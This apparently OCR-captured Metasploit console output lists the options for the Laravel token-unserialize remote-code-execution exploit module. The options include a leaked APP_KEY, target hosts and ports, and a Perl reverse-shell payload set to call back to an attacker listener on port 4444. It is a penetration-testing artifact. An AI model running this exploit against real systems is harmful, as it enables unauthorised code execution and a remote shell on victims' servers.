 msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic